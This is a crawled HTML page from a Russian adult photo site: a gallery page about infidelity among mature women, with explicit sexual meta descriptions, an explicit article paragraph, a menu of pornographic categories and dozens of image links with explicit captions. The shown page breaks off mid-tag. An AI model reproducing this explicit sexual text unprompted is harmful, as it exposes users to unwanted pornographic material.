

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rusdevka.name/golye-zrelye/7769-izmena-zrelyh-51-foto.html
body_size: 12139
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Измена зрелых l 51 фото</title>
<meta name="description" content="Во время качественной порно измены разгульные голые тетки в годах не думают про любимого, когда у взрослого любовника в спальне опять облизывают сладко толстый половой член. Сексуальные зрелые матуре с упругими титьками вскоре переходят на трах в спальне и прямо в супружесткой постели в разных">
<meta name="keywords" content="спальне, измены, время, крича, переходят, прямо, супружесткой, постели, разных, позах, громко, удовольствий, титьками, после, порева, раздетые, тетеньки, охотно, глотают, сперму">
<meta property="og:site_name" content="Фото голых русских девушек и девок - раздетые женщины в эротике">
<meta property="og:type" content="article">
<meta property="og:title" content="Измена зрелых">
<meta property="og:url" content="https://rusdevka.name/golye-zrelye/7769-izmena-zrelyh-51-foto.html">
<meta property="og:image" content="https://rusdevka.name/uploads/posts/2022-08/1659715125_1-rusdevka-pro-p-porno-izmena-zrelikh-1.jpg">
<meta property="og:description" content="Во время качественной порно измены разгульные голые тетки в годах не думают про любимого, когда у взрослого любовника в спальне опять облизывают сладко толстый половой член. Сексуальные зрелые матуре с упругими титьками вскоре переходят на трах в спальне и прямо в супружесткой постели в разных">
<link rel="search" type="application/opensearchdescription+xml" href="https://rusdevka.name/index.php?do=opensearch" title="Фото голых русских девушек и девок - раздетые женщины в эротике">
<link rel="canonical" href="https://rusdevka.name/golye-zrelye/7769-izmena-zrelyh-51-foto.html">
<link rel="alternate" type="application/rss+xml" title="Фото голых русских девушек и девок - раздетые женщины в эротике" href="https://rusdevka.name/rss.xml">

<script src="/engine/classes/min/index.php?g=general3&amp;v=56925"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=56925" defer></script>
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="initial-scale=1.0, width=device-width">
<meta name="yandex-verification" content="76af84af0f0dd4ab" />
<meta name="yandex-verification" content="fcc16e4e0726a6db" />
<meta name="yandex-verification" content="6f2c9c50cbcb4181" />
<meta name="google-site-verification" content="c0QkCNzWPT0hekrCTazZXjH6gWO8hZIe31_6Ll9qwvc" />
<meta name="google-site-verification" content="5JholsWWvxHyKlXKh4RrQ70RhJhBlWevIgtKlF2Ve18" />
<meta name="google-site-verification" content="6ytagmagsC0Xb4BQmG7gBL-tOBhpmlAo7SCX1q6pt08" />
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/erotic/css/style.css&amp;1" />
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/erotic/css/engine.css,/templates/erotic/css/reset.css,/templates/erotic/css/responsive.css&amp;1" />
<link rel="shortcut icon" href="/favicon.png" />

<meta name="64737ed89eb36a248838c8c880614e6dd922894d" content="64737ed89eb36a248838c8c880614e6dd922894d" />

</head>
<body>
<div class="head"><div class="logo"><a href="/" class="logotype"></a></div>
<div class="search">
<form name="searchform" method="post">

<input id="story" name="story" type="text" placeholder="Введите название фото" />
<input type="submit" class="but_search" value="" />
</form>
</div></div>
<div class="wrapper"><div class="wleft">
<div class="menu"><div class="col">
<p class="title">Эротика фото</p>
<ul>
<li><a href="/barishnya/">Голая барышня</a></li>
<li><a href="/blondinki/">Блондинки фото</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/avto/">Девушки и авто</a></li>
<li><a href="/dom/">Домашнее фото</a></li>
<li><a href="/liff/">Фото без лифчика</a></li>

<li><a href="/podubkoi/">Фото под юбкой</a></li>
<li><a href="/zad/">Задницы</a></li>
<li><a href="/grudi/">Грудь</a></li>
<li><a href="/putani/">Путаны</a></li>
<li><a href="/trusi/">Трусы фото</a></li>
<li><a href="/znamenitosti/">Знаменитости</a></li>
<li><a href="/plaj/">На пляже</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>

<li><a href="/yaponki/">Японки</a></li>
<li><a href="/mulatki/">Мулатки</a></li>
<li><a href="/sports/">Спортсменки</a></li>
<li><a href="/hudenkie/">Худенькие</a></li>
<li><a href="/topless/">Топлесс фото</a></li>
<li><a href="/brunet/">Обнаженные брюнетки</a></li>
<li><a href="/pjanie/">Пьяные</a></li>
<li><a href="/porno-skachat/">СКАЧАТЬ ПОРНО</a></li>
<li><a href="/brazilyanki/">Бразильянки</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/siskastye/">Сиськастые</a></li>
<li><a href="/byvshaya/">Бывшая подруга</a></li>
<li><a href="/vlagalishe/">Влагалище фото</a></li>
<li><a href="/gornichnye/">Горничные</a></li>
<li><a href="/babushki/">Голые бабушки</a></li>
<li><a href="/zhenshiny/">Женщины</a></li>
<li><a href="/ispanki/">Голые испанки</a></li>
<li><a href="/manda/">Манда</a></li>
<li><a href="/ogromnye-siski/">Огромные сиськи</a></li>
<li><a href="/blyadi/">Бляди</a></li>
<li><a href="/bolshie-bufera/">Большие буфера</a></li>
<li><a href="/sochnye-zadnicy/">Сочные задницы</a></li>
<li><a href="/appetitnye-siski/">Аппетитные сиськи</a></li>
<li><a href="/golye-meksikanki/">Мексиканки</a></li>
<li><a href="/golye-suchki/">Сучки</a></li>
<li><a href="/golyenegrityanki/">Негритянки</a></li>
<li><a href="/nu/">Ню фото</a></li>
<li><a href="/golyesekretarshi/">Секретарши</a></li>
<li><a href="/golyemedsestry/">Медсестры</a></li>
<li><a href="/pizda/">Пизда</a></li>
<li><a href="/golyebaby/">Бабы</a></li>
<li><a href="/golyezheny/">Жены</a></li>
<li><a href="/golye-na-ulice/">На улице</a></li>
<li><a href="/klassnye-siski/">Классные сиськи</a></li>
<li><a href="/tugie-zhopy/">Тугие жопы</a></li>
<li><a href="/golye-starushki/">Старушки</a></li>
<li><a href="/golye-zrelye/">Голые зрелые</a></li>
<li><a href="/chastnye-foto-golyh/">Частные фото</a></li>
<li><a href="/golye-v-chulkah/">Голые в чулках</a></li>
<li><a href="/golye-v-dushe/">В душе</a></li>
<li><a href="/golye-nozhki/">Ножки</a></li>
<li><a href="/golye-domohozyaiki/">Домохозяйки</a></li>
<li><a href="/lichnye-foto-golyh/">Личные фото</a></li>
<li><a href="/golye-v-latekse/">Голые в латексе</a></li>
<li><a href="/golye-v-stringah/">Голые в стрингах</a></li>
<li><a href="/golye-russkie/">Голые русские</a></li>
<li><a href="/golye-nevesty/">Невесты</a></li>
<li><a href="/golye-svyazannye/">Голые связанные</a></li>
<li><a href="/golye-s-tatu/">Голые с тату</a></li>
<li><a href="/golye-styuardessy/">Стюардессы</a></li>
<li><a href="/golye-muzhiki/">Голые мужики</a></li>
<li><a href="/golye-francuzhenki/">Француженки</a></li>
<li><a href="/golye-uzbechki/">Узбечки</a></li>
<li><a href="/sraka/">Срака</a></li>
<li><a href="/mega-siski/">Мега сиськи</a></li>
<li><a href="/golye-s-pirsingom/">Голые с пирсингом</a></li>
<li><a href="/golye-v-neilone/">В нейлоне</a></li>
<li><a href="/golye-v-korsete/">В корсете</a></li>
<li><a href="/golye-milfy/">Голые милфы</a></li>
<li><a href="/golaya-spyashaya/">Голая спящая</a></li>
<li><a href="/golye-muzhchiny/">Мужчины</a></li>
<li><a href="/golaya-kuryashaya-porno/">Голая курящая</a></li>
<li><a href="/index.php?action=mobile" title="Мобильная версия сайта" rel="nofollow">Мобильная версия сайта</a></li>
</ul>
</div></div>
<div class="block"><div class="title"><span>Интересное</span></div>
<div class="cont"></div></div>
</div>
<div class="wcont">
<div class="speedbar"><div class="speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://rusdevka.name/" itemprop="item"><span itemprop="name">Русдевка порно и эротика</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://rusdevka.name/golye-zrelye/" itemprop="item"><span itemprop="name">Голые зрелые</span></a></span> » Измена зрелых</span></div></div>
<div class="text_block">



</div>
<div id='dle-content'><article class="box story fullstory" itemscope itemtype="http://schema.org/Article">
<div class="full_film"><div class="title" itemprop="headline"><h1>Измена зрелых</h1></div> 
<div class="txt" itemprop="articleBody">Во время качественной порно измены разгульные голые тетки в годах не думают про любимого, когда у взрослого любовника в спальне опять облизывают сладко толстый половой член. Сексуальные зрелые матуре с упругими титьками вскоре переходят на трах в спальне и прямо в супружесткой постели в разных позах, громко крича от удовольствий, а после порева раздетые тетеньки охотно глотают сперму.<br><h2>Фотографии измены зрелых</h2><br><div style="text-align:center;"><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715125_1-rusdevka-pro-p-porno-izmena-zrelikh-1.jpg||Измена при муже частное--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715125_1-rusdevka-pro-p-porno-izmena-zrelikh-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715125_1-rusdevka-pro-p-porno-izmena-zrelikh-1.jpg" style="max-width:100%;" alt="Измена при муже частное"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715120_2-rusdevka-pro-p-porno-izmena-zrelikh-2.jpg||Измена при муже частное--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715120_2-rusdevka-pro-p-porno-izmena-zrelikh-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715120_2-rusdevka-pro-p-porno-izmena-zrelikh-2.jpg" style="max-width:100%;" alt="Измена при муже частное"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715092_3-rusdevka-pro-p-porno-izmena-zrelikh-3.jpg||Русские зрелые жены измена мужу--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715092_3-rusdevka-pro-p-porno-izmena-zrelikh-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715092_3-rusdevka-pro-p-porno-izmena-zrelikh-3.jpg" style="max-width:100%;" alt="Русские зрелые жены измена мужу"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715052_4-rusdevka-pro-p-porno-izmena-zrelikh-4.jpg||Вероника Авлув три члена--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715052_4-rusdevka-pro-p-porno-izmena-zrelikh-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715052_4-rusdevka-pro-p-porno-izmena-zrelikh-4.jpg" style="max-width:100%;" alt="Вероника Авлув три члена"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715118_5-rusdevka-pro-p-porno-izmena-zrelikh-5.jpg||Жена и муж куклоид частное--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715118_5-rusdevka-pro-p-porno-izmena-zrelikh-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715118_5-rusdevka-pro-p-porno-izmena-zrelikh-5.jpg" style="max-width:100%;" alt="Жена и муж куклоид частное"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715160_6-rusdevka-pro-p-porno-izmena-zrelikh-7.jpg||Жена изменяет мужу ебля--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715160_6-rusdevka-pro-p-porno-izmena-zrelikh-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715160_6-rusdevka-pro-p-porno-izmena-zrelikh-7.jpg" style="max-width:100%;" alt="Жена изменяет мужу ебля"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715098_8-rusdevka-pro-p-porno-izmena-zrelikh-10.jpg||Мамки изменяют мужьям .порно--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715098_8-rusdevka-pro-p-porno-izmena-zrelikh-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715098_8-rusdevka-pro-p-porno-izmena-zrelikh-10.jpg" style="max-width:100%;" alt="Мамки изменяют мужьям .порно"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715067_7-rusdevka-pro-p-porno-izmena-zrelikh-9.jpg||Двойное проникновение в чулках частное--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715067_7-rusdevka-pro-p-porno-izmena-zrelikh-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715067_7-rusdevka-pro-p-porno-izmena-zrelikh-9.jpg" style="max-width:100%;" alt="Двойное проникновение в чулках частное"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715158_9-rusdevka-pro-p-porno-izmena-zrelikh-12.jpg||Измена при муже частное--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715158_9-rusdevka-pro-p-porno-izmena-zrelikh-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715158_9-rusdevka-pro-p-porno-izmena-zrelikh-12.jpg" style="max-width:100%;" alt="Измена при муже частное"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715079_11-rusdevka-pro-p-porno-izmena-zrelikh-14.jpg||Взрослая баба сверху домашнее--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715079_11-rusdevka-pro-p-porno-izmena-zrelikh-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715079_11-rusdevka-pro-p-porno-izmena-zrelikh-14.jpg" style="max-width:100%;" alt="Взрослая баба сверху домашнее"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715118_10-rusdevka-pro-p-porno-izmena-zrelikh-13.jpg||Порно-ебут жену рогоносца--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715118_10-rusdevka-pro-p-porno-izmena-zrelikh-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715118_10-rusdevka-pro-p-porno-izmena-zrelikh-13.jpg" style="max-width:100%;" alt="Порно-ебут жену рогоносца"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715147_13-rusdevka-pro-p-porno-izmena-zrelikh-16.jpg||Тара Линн Фокс cuckold sessions--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715147_13-rusdevka-pro-p-porno-izmena-zrelikh-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715147_13-rusdevka-pro-p-porno-izmena-zrelikh-16.jpg" style="max-width:100%;" alt="Тара Линн Фокс cuckold sessions"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715155_12-rusdevka-pro-p-porno-izmena-zrelikh-15.jpg||Жена изменяет мужу порнографии--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715155_12-rusdevka-pro-p-porno-izmena-zrelikh-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715155_12-rusdevka-pro-p-porno-izmena-zrelikh-15.jpg" style="max-width:100%;" alt="Жена изменяет мужу порнографии"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715123_14-rusdevka-pro-p-porno-izmena-zrelikh-18.jpg||Трах жены блондинки в отеле--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715123_14-rusdevka-pro-p-porno-izmena-zrelikh-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715123_14-rusdevka-pro-p-porno-izmena-zrelikh-18.jpg" style="max-width:100%;" alt="Трах жены блондинки в отеле"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715146_15-rusdevka-pro-p-porno-izmena-zrelikh-19.jpg||Зрелая русская жена мжм--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715146_15-rusdevka-pro-p-porno-izmena-zrelikh-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715146_15-rusdevka-pro-p-porno-izmena-zrelikh-19.jpg" style="max-width:100%;" alt="Зрелая русская жена мжм"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715141_16-rusdevka-pro-p-porno-izmena-zrelikh-21.jpg||Ебля зрелых мамаш в одежде--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715141_16-rusdevka-pro-p-porno-izmena-zrelikh-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715141_16-rusdevka-pro-p-porno-izmena-zrelikh-21.jpg" style="max-width:100%;" alt="Ебля зрелых мамаш в одежде"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715093_17-rusdevka-pro-p-porno-izmena-zrelikh-22.jpg||Мамки изменяют мужьям .порно--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715093_17-rusdevka-pro-p-porno-izmena-zrelikh-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715093_17-rusdevka-pro-p-porno-izmena-zrelikh-22.jpg" style="max-width:100%;" alt="Мамки изменяют мужьям .порно"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715094_18-rusdevka-pro-p-porno-izmena-zrelikh-23.jpg||Измена пьяных русских жен--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715094_18-rusdevka-pro-p-porno-izmena-zrelikh-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715094_18-rusdevka-pro-p-porno-izmena-zrelikh-23.jpg" style="max-width:100%;" alt="Измена пьяных русских жен"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715154_19-rusdevka-pro-p-porno-izmena-zrelikh-24.jpg||Голые жены измена частное--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715154_19-rusdevka-pro-p-porno-izmena-zrelikh-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715154_19-rusdevka-pro-p-porno-izmena-zrelikh-24.jpg" style="max-width:100%;" alt="Голые жены измена частное"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715134_20-rusdevka-pro-p-porno-izmena-zrelikh-25.jpg||Зрелые бисексуалы частное--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715134_20-rusdevka-pro-p-porno-izmena-zrelikh-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715134_20-rusdevka-pro-p-porno-izmena-zrelikh-25.jpg" style="max-width:100%;" alt="Зрелые бисексуалы частное"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715110_21-rusdevka-pro-p-porno-izmena-zrelikh-26.jpg||Двойное проникновение в жену при муже--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715110_21-rusdevka-pro-p-porno-izmena-zrelikh-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715110_21-rusdevka-pro-p-porno-izmena-zrelikh-26.jpg" style="max-width:100%;" alt="Двойное проникновение в жену при муже"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715126_22-rusdevka-pro-p-porno-izmena-zrelikh-28.jpg||Красивая домашняя порнушка--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715126_22-rusdevka-pro-p-porno-izmena-zrelikh-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715126_22-rusdevka-pro-p-porno-izmena-zrelikh-28.jpg" style="max-width:100%;" alt="Красивая домашняя порнушка"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715151_23-rusdevka-pro-p-porno-izmena-zrelikh-29.jpg||Зрелая ебется при муже--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715151_23-rusdevka-pro-p-porno-izmena-zrelikh-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715151_23-rusdevka-pro-p-porno-izmena-zrelikh-29.jpg" style="max-width:100%;" alt="Зрелая ебется при муже"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715142_24-rusdevka-pro-p-porno-izmena-zrelikh-30.jpg||Зрелые жены изменяют при муже--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715142_24-rusdevka-pro-p-porno-izmena-zrelikh-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715142_24-rusdevka-pro-p-porno-izmena-zrelikh-30.jpg" style="max-width:100%;" alt="Зрелые жены изменяют при муже"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715143_25-rusdevka-pro-p-porno-izmena-zrelikh-31.jpg||Измена жены ебля частное--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715143_25-rusdevka-pro-p-porno-izmena-zrelikh-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715143_25-rusdevka-pro-p-porno-izmena-zrelikh-31.jpg" style="max-width:100%;" alt="Измена жены ебля частное"></a><!--TEnd--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659715172_26-rusdevka-pro-p-porno-izmena-zrelikh-32.jpg||Изменщицы зрелые сиськи--><img data-src="/uploads/posts/2022-08/1659715172_26-rusdevka-pro-p-porno-izmena-zrelikh-32.jpg" style="max-width:100%;" alt="Изменщицы зрелые сиськи"><!--dle_image_end--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715180_27-rusdevka-pro-p-porno-izmena-zrelikh-33.jpg||Зрелая изменяет с молодым--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715180_27-rusdevka-pro-p-porno-izmena-zrelikh-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715180_27-rusdevka-pro-p-porno-izmena-zrelikh-33.jpg" style="max-width:100%;" alt="Зрелая изменяет с молодым"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715140_28-rusdevka-pro-p-porno-izmena-zrelikh-34.jpg||Порно-измена с негром при муже--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715140_28-rusdevka-pro-p-porno-izmena-zrelikh-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715140_28-rusdevka-pro-p-porno-izmena-zrelikh-34.jpg" style="max-width:100%;" alt="Порно-измена с негром при муже"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715174_29-rusdevka-pro-p-porno-izmena-zrelikh-35.jpg||Трах зрелых в гостиницы--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715174_29-rusdevka-pro-p-porno-izmena-zrelikh-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715174_29-rusdevka-pro-p-porno-izmena-zrelikh-35.jpg" style="max-width:100%;" alt="Трах зрелых в гостиницы"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715179_30-rusdevka-pro-p-porno-izmena-zrelikh-36.jpg||Ебля зрелой жены с другом--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715179_30-rusdevka-pro-p-porno-izmena-zrelikh-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715179_30-rusdevka-pro-p-porno-izmena-zrelikh-36.jpg" style="max-width:100%;" alt="Ебля зрелой жены с другом"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715145_31-rusdevka-pro-p-porno-izmena-zrelikh-37.jpg||Зрелая любит большой хуй--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715145_31-rusdevka-pro-p-porno-izmena-zrelikh-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715145_31-rusdevka-pro-p-porno-izmena-zrelikh-37.jpg" style="max-width:100%;" alt="Зрелая любит большой хуй"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715112_32-rusdevka-pro-p-porno-izmena-zrelikh-38.jpg||Русские зрелые жены измена мужу--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715112_32-rusdevka-pro-p-porno-izmena-zrelikh-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715112_32-rusdevka-pro-p-porno-izmena-zrelikh-38.jpg" style="max-width:100%;" alt="Русские зрелые жены измена мужу"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715130_33-rusdevka-pro-p-porno-izmena-zrelikh-39.jpg||Любительский анал в чулках--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715130_33-rusdevka-pro-p-porno-izmena-zrelikh-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715130_33-rusdevka-pro-p-porno-izmena-zrelikh-39.jpg" style="max-width:100%;" alt="Любительский анал в чулках"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715177_34-rusdevka-pro-p-porno-izmena-zrelikh-41.jpg||Пухлая жена изменяет.частное--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715177_34-rusdevka-pro-p-porno-izmena-zrelikh-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715177_34-rusdevka-pro-p-porno-izmena-zrelikh-41.jpg" style="max-width:100%;" alt="Пухлая жена изменяет.частное"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715187_35-rusdevka-pro-p-porno-izmena-zrelikh-42.jpg||Трах зрелых баб в постели--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715187_35-rusdevka-pro-p-porno-izmena-zrelikh-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715187_35-rusdevka-pro-p-porno-izmena-zrelikh-42.jpg" style="max-width:100%;" alt="Трах зрелых баб в постели"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715152_36-rusdevka-pro-p-porno-izmena-zrelikh-46.jpg||Зрелая изменяет с молодым--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715152_36-rusdevka-pro-p-porno-izmena-zrelikh-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715152_36-rusdevka-pro-p-porno-izmena-zrelikh-46.jpg" style="max-width:100%;" alt="Зрелая изменяет с молодым"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715135_37-rusdevka-pro-p-porno-izmena-zrelikh-47.png||Взрослая жена изменяет при муже--><a 